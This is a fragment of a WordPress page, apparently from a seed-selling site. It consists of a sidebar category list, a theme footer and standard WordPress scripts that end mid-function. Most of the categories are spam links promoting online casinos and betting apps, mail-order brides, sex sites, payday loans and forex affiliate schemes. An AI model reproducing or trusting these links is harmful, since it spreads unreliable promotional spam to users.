	<li class="cat-item cat-item-235"><a href="https://www.atozseeds.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://www.atozseeds.com/category/how-to/">how-to</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.atozseeds.com/category/http-www-mostbet-winscomunuzu-gece-yarisi-yagi-yakmadan-buyutmenin-7-yolu-394/">http: www mostbet-wins.comünüzü Gece Yarısı Yağı Yakmadan Büyütmenin 7 Yolu 394</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.atozseeds.com/category/i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-onlayn-kazino-500-bonus-qazanin-giris-208/">İdman Mərcləri Və Onlayn Kazino 500 Bonus Qazanın Giriş &#8211; 759</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.atozseeds.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atozseeds.com/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atozseeds.com/category/interesting-facts-about-ukrainian-culture/">Interesting Facts About Ukrainian Culture</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atozseeds.com/category/international-dating-sites/">international dating sites</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.atozseeds.com/category/it-education-2/">IT Education</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atozseeds.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://www.atozseeds.com/category/january-24/">January 24</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atozseeds.com/category/japanese-mail-order-brides/">japanese mail order brides</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://www.atozseeds.com/category/jojobet/">Jojobet</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atozseeds.com/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atozseeds.com/category/kasyno/">kasyno</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atozseeds.com/category/kasyno-online-blik/">kasyno online blik</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://www.atozseeds.com/category/kazino-oyunlari-real-pul-qazandiran-oyunlar-779/">Kazino Oyunlari Real Pul Qazandiran Oyunlar &#8211; 175</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.atozseeds.com/category/kazino-va-rasmiy-saytning-xususiyatlari-88/">Kazino Va Rasmiy Saytning Xususiyatlari! &#8211; 707</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atozseeds.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atozseeds.com/category/kopy/">kopy</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atozseeds.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atozseeds.com/category/latina-brides/">latina brides</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atozseeds.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atozseeds.com/category/lgbt/">lgbt</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://www.atozseeds.com/category/live-casino-mostbet-online-160/">live casino Mostbet online &#8211; 654</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atozseeds.com/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.atozseeds.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.atozseeds.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atozseeds.com/category/mail-order-brides-dating/">mail order brides dating</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atozseeds.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.atozseeds.com/category/marriage-license-and-ceremony/">Marriage License And Ceremony</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://www.atozseeds.com/category/marsbahis-oyna/">marsbahis oyna</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://www.atozseeds.com/category/marsbahisgiris-dec/">marsbahisgiris dec</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.atozseeds.com/category/marsbahisgiris-oyna/">marsbahisgiris oyna</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atozseeds.com/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://www.atozseeds.com/category/melbet-yukle-bahis-shirketinin-mushterileri-ola-biler-azerbaycanda-869/">Melbet Yukle Bahis Şirkətinin Müştəriləri Ola Bilər Azərbaycanda &#8211; 7</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.atozseeds.com/category/minimiri-feb/">minimiri feb</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.atozseeds.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-477/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 947</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://www.atozseeds.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://www.atozseeds.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://www.atozseeds.com/category/mostbet-apk-az%c9%99rbaycan-android-v%c9%99-ios-da-mostbet-i-nec%c9%99-yukl%c9%99m%c9%99k-olar-194/">Mostbet APK Azərbaycan Android və IOS-da Mostbet-i necə yükləmək olar &#8211; 800</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.atozseeds.com/category/mostbet-app-download-for-android-apk-in-india-2024-40/">Mostbet App Download For Android Apk In India 2024 &#8211; 519</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.atozseeds.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-para-uchun-mosbet-com-saytidan-yuklab-oling-35/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Para Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 213</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://www.atozseeds.com/category/mostbet-aviator-azerbaycan-%e2%ad%90%ef%b8%8f-formal-sayti-2023-714/">Mostbet Aviator Azerbaycan ⭐️ Formal Saytı 2023 &#8211; 426</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atozseeds.com/category/jardimalchymist-com/">Mostbet AZ</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://www.atozseeds.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://www.atozseeds.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.atozseeds.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://www.atozseeds.com/category/mostbet-azerbaycan-formal-casino-baslangic-v%c9%99-qeydiyyat-mostbet-nadir-876/">Mostbet Azerbaycan Formal Casino Başlanğıc Və Qeydiyyat Mostbet Nadir &#8211; 401</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.atozseeds.com/category/mostbet-bonus-az%c9%99rbaycanda-mostbet-bonusu-paraya-cevirme-92/">MostBet bonus Azərbaycanda MostBet bonusu paraya çevirme 92</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://www.atozseeds.com/category/mostbet-com-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%be%d0%b9-%d0%ba%d0%be%d0%bd/">Mostbet com официальный сайт букмекерской конторы Мостбет &#8211; 354</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://www.atozseeds.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.atozseeds.com/category/mostbet-giris-turkiye-resmi-bahis-sitesine-ve-online-kumarhaneye-758/">Mostbet giriş Türkiye resmi bahis sitesine ve online kumarhaneye 758</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.atozseeds.com/category/mostbet-guvenilir-mi-odeme-yapiyor-mu-lisans-bilgileri-mostbet-751/">Mostbet Güvenilir Mi? Ödeme Yapıyor mu? Lisans Bilgileri!- Mostbet 751</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://www.atozseeds.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://www.atozseeds.com/category/mostbet-kazinosu-arsivleri-554/">Mostbet kazinosu arşivleri 554</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.atozseeds.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://www.atozseeds.com/category/mostbet-login-to-your-online-casino-personal-account-in-bangladesh-691/">Mostbet Login To Your Online Casino Personal Account In Bangladesh! &#8211; 108</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.atozseeds.com/category/mostbet-mobile-app-v%c9%99-bukmeker-sirk%c9%99tinin-mobil-versiyasi-902/">MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası &#8211; 957</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.atozseeds.com/category/mostbet-mobile-versiyasi-il%c9%99-m%c9%99rc-etm%c9%99k-mostbet-apk-yukle-android-509/">Mostbet mobile versiyası ilə mərc etmək Mostbet apk yukle Android &#8211; 133</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.atozseeds.com/category/mostbet-oyna/">mostbet oyna</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://www.atozseeds.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://www.atozseeds.com/category/mostbet-para-yatirma-sorunu-242/">Mostbet Para Yatırma Sorunu 242</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.atozseeds.com/category/mostbet-promo-kod-az%c9%99rbaycanda-mostbet-promosyon-kodu-hello-passenger-603/">Mostbet Promo Kod Azərbaycanda Mostbet Promosyon Kodu Hello Passenger 603</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://www.atozseeds.com/category/mostbet-register-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f-%d0%b8-%d0%b2%d1%85%d0%be%d0%b4-%d0%b2-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%83-%d0%b2-mostbet-online-431/">Mostbet Register Регистрация и вход в систему в Mostbet Online &#8211; 24</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.atozseeds.com/category/mostbet-registration-and-login-bd-how-to-join-and-access-your-account-588/">Mostbet Registration And Login Bd How To Join And Access Your Account &#8211; 466</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.atozseeds.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.atozseeds.com/category/mostbet-turkey-resmi-sitesi-116/">Mostbet Turkey resmi sitesi 116</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atozseeds.com/category/mostbet-uz/">mostbet UZ</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://www.atozseeds.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.atozseeds.com/category/mostbet-yukle-%e1%90%88-android-ios-mostbet-indir-azerbaycan-ucu-%d0%bc%d0%b8%d0%bf-%d0%bc%d0%b5%d1%85%d0%b0%d0%bd%d0%b8%d0%ba-535/">Mostbet Yukle ᐈ Android, Ios Mostbet Indir Azərbaycan Üçü Мип Механик &#8211; 60</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://www.atozseeds.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.atozseeds.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://www.atozseeds.com/category/new-post/">New Post</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atozseeds.com/category/news-relatipnshop/">news, relatipnshop</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.atozseeds.com/category/onlayn-rulet-oyna-pulsuz-v%c9%99-ya-real-pul-il%c9%99-roulette77-azerbaijan-674/">Onlayn Rulet oyna Pulsuz və ya real pul ilə Roulette77 Azerbaijan &#8211; 317</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atozseeds.com/category/online-brides/">online brides</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.atozseeds.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.atozseeds.com/category/online-casinos/">Online Casinos</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atozseeds.com/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.atozseeds.com/category/online-games-2/">Online games</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atozseeds.com/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.atozseeds.com/category/onwin-oyna/">onwin oyna</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://www.atozseeds.com/category/orospuya/">orospuya</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://www.atozseeds.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.atozseeds.com/category/paribahis-6/">Paribahis</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.atozseeds.com/category/partners-1xbet-t%c9%99r%c9%99fdasliq-proqrami-1xbet-858/">Partners-1xbet Tərəfdaşlıq Proqramı 1xbet &#8211; 761</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atozseeds.com/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://www.atozseeds.com/category/pb-feb/">pb feb</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.atozseeds.com/category/pb50nov/">PB50nov</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.atozseeds.com/category/perabet/">Perabet</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://www.atozseeds.com/category/pin-up-311/">Pin Up &#8211; 844</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://www.atozseeds.com/category/pin-up-306-casino-bashlangic-qeydiyyat-bonuslar-yukle-bao-ho-thuong-hieu-nhan-hieu-ban-quyen-sang-che-tai-viet-nam-va-quoc-te-votre-bebe-en-pouponniere-281/">Pin Up 306 Casino Başlanğıc Qeydiyyat, Bonuslar, Yukle Bảo Hộ Thương Hiệu, Nhãn Hiệu, Bản Quyền, Sáng Chế Tại Việt Nam Và Quốc Tế Votre Bebe En Pouponniere &#8211; 136</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.atozseeds.com/category/pin-up-azerbayjan-yigim-online-casino-with-exciting-games-954/">Pin Up Azerbayjan Yığım Online Casino With Exciting Games! &#8211; 23</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://www.atozseeds.com/category/pin-up-casino-az%c9%99rbaycan-ucun-imkanlarini-t%c9%99qdim-edir-460/">Pin Up Casino Azərbaycan üçün Imkanlarını Təqdim Edir &#8211; 538</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.atozseeds.com/category/pin-up-casino-nun-resmi-sayti-bonus-700-azn-250-frispin-361/">Pin Up Casino Nun Rəsmi Saytı Bonus 700 Azn + 250 Frispin &#8211; 500</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.atozseeds.com/category/pin-up-casino-r%c9%99smi-sayti-slot-masinlari-96/">Pin Up Casino Rəsmi Saytı Slot Maşınları &#8211; 364</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.atozseeds.com/category/pin-up-yukle-android-v%c9%99-ios-ucun-pin-up-az-t%c9%99tbiqini-yukl%c9%99yin-694/">Pin Up Yukle Android Və Ios üçün Pin Up Az Tətbiqini Yükləyin &#8211; 397</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.atozseeds.com/category/pin-up-yukl%c9%99-android-cihazlari-ucun-pin-up-bet-indir-102/">Pin Up yüklə Android cihazları üçün Pin Up bet indir &#8211; 633</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.atozseeds.com/category/pin-up-aviator-oyun-qaydalari-v%c9%99-strategiyalari-235/">Pin-up Aviator: Oyun Qaydaları Və Strategiyaları &#8211; 791</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://www.atozseeds.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atozseeds.com/category/pinup-bet-aze-com/">PinUp AZ</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atozseeds.com/category/pl-vulkan-vegas/">PL vulkan vegas</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atozseeds.com/category/places-to-meet-single-women/">Places To Meet Single Women</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://www.atozseeds.com/category/programa-de-afiliados-da-mostbet-2024-torne-se-um-parceiro-da-mostbet-agora-460/">Programa De Afiliados Da Mostbet 2024: Torne-se Um Parceiro Da Mostbet Agora &#8211; 558</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atozseeds.com/category/relationships/">relationships</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.atozseeds.com/category/r%c9%99smi-veb-sayti-baglayin%ef%b8%8f-gur-od%c9%99nisl%c9%99r-gund%c9%99lik-bonuslar-butun-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-335/">Rəsmi Veb Saytı Bağlayın️ Gur Ödənişlər, Gündəlik Bonuslar, Bütün Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 162</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.atozseeds.com/category/rokubet/">Rokubet</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://www.atozseeds.com/category/sahabet-j-oyna/">sahabet j oyna</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atozseeds.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atozseeds.com/category/sex-sites/">sex sites</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.atozseeds.com/category/slot-games/">Slot games</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atozseeds.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.atozseeds.com/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.atozseeds.com/category/taxi-service/">Taxi Service</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.atozseeds.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://www.atozseeds.com/category/test1/">test1</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.atozseeds.com/category/top-onlayn-oyunlar-272/">Top Onlayn Oyunlar 272</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atozseeds.com/category/tothe-method-download-and-set-up-mostbet-app-for-android-and-ios-2022-tip-775/">ToThe Method Download And Set Up Mostbet App For Android And Ios 2022 Tip 775</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.atozseeds.com/category/tr/">tr</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.atozseeds.com/category/turkiyede-kumarhane-ve-spor-bahisleri-sirketi-mostbet-932/">Türkiye&#039;de kumarhane ve spor bahisleri şirketi Mostbet 932</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atozseeds.com/category/ukrainische-frauen-kennen/">Ukrainische Frauen Kennen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atozseeds.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.atozseeds.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atozseeds.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atozseeds.com/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://www.atozseeds.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-278/">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 278</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.atozseeds.com/category/vulkan-vegas-50-freispiele-ohne-einzahlung-book-of-dead-500/">Vulkan Vegas 50 Freispiele ohne Einzahlung Book of Dead 500</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://www.atozseeds.com/category/vulkan-vegas-added-bonus-code-2024-1500-added-bonus-150-freispiel-462/">Vulkan Vegas Added Bonus Code 2024 ️ 1500 Added Bonus + 150 Freispiel &#8211; 45</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atozseeds.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://www.atozseeds.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.atozseeds.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://www.atozseeds.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.atozseeds.com/category/vulkan-vegas-telegram-79/">Vulkan Vegas Telegram 79</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.atozseeds.com/category/vulkanvegas-login-odkryj-niesamowity-swiat-hazardu-122/">VulkanVegas Login: Odkryj niesamowity świat hazardu 122</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.atozseeds.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atozseeds.com/category/what-are-russian-women-like/">What Are Russian Women Like</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atozseeds.com/category/why-are-second-marriages-so-hard/">Why Are Second Marriages So Hard</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atozseeds.com/category/women-looking-for-men/">Women Looking For Men</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://www.atozseeds.com/category/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d1%8b-mostbet-kazinosu-313/">Архивы Mostbet kazinosu &#8211; 325</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://www.atozseeds.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://www.atozseeds.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.atozseeds.com/category/mostbet-na-android-skachat-s-ofitsialnogo-saita-113/">Мостбет на Андроид скачать с официального сайта 113</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.atozseeds.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-mos/">Мостбет скачать с официального сайта, Mostbet skachat &#8211; 362</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.atozseeds.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atozseeds.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atozseeds.com/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.atozseeds.com/category/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-uz-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b0-694/">Официальный сайт MostBet Uz для Узбекистана &#8211; 717</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.atozseeds.com/category/parushhuki/">ПАрущуки</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.atozseeds.com/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-uz-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b0%d0%b9%d1%84%d0%be/">Приложение Mostbet UZ скачать на Андроид APK, Айфон IOS &#8211; 765</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.atozseeds.com/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-28/">Приложения MostBet для Android, IOs и Windows &#8211; 539</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.atozseeds.com/category/prilozheniia-mostbet-dlia-android-ios-i-windows-301/">Приложения MostBet для Android, IOs и Windows 301</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.atozseeds.com/category/skachat-mostbet-uzbekistan-skachat-mostbet-android-apk-ios-547/">Скачать Мостбет Узбекистан skachat Mostbet Android apk, IOS 547</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atozseeds.com/category/skachat-mostbet-uzbekistan-skachat-mostbet-android-apk-ios-61/">Скачать Мостбет Узбекистан skachat Mostbet Android apk, IOS 61</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atozseeds.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atozseeds.com/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.atozseeds.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atozseeds.com/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.atozseeds.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.atozseeds.com/feed/">Entries feed</a></li>
			<li><a href="https://www.atozseeds.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div></section><!-- #secondary -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info">
				<a href="http://wordpress.org/">Proudly powered by WordPress.</a>
					Theme: Libretto by <a href="http://wordpress.com/themes/libretto/" rel="designer">WordPress.com</a>.			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/libretto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.atozseeds.com/wp-content/themes/libretto/js/navigation.js?ver=20150115" id="libretto-navigation-js"></script>
<script type="text/javascript" src="https://www.atozseeds.com/wp-content/themes/libretto/js/skip-link-focus-fix.js?ver=20130115" id="libretto-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atozseeds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 